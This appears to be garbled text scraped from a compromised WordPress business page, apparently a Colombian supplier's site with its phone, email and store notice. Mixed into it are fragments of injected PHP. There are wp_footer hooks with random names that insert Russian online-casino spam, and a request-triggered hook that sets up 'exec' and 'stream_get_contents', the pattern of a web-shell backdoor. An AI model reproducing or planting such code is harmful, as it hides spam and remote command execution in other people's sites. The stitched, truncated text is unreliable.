
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
RESULTADO
Re